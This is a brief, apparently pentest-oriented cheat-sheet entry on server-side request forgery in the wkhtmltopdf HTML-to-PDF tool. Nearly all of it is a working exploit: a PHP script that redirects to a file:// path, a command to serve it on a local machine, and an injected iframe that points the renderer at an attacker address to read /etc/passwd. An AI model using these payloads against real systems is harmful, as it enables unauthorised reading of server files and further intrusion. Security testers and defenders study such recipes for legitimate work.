 wkhtmltopdf SSRF
Last modified: 2023-04-08
Web
wkhtmltopdf is a command line tool to render HTML into PDF using Qt WebKit. It is vulnerable to SSRF.
Exploitation
Create a PHP payload to read local file.
<?php header('location:file://'.$_REQUEST['x']); ?>
Then start web server in local machine.
php -S 0.0.0.0:8000
Send request to where wkhtmltopdf is affected. For example,
<iframe src=http://10.0.0.1:8000/test.php?x=/etc/passwd width=1000px height=1000px></iframe>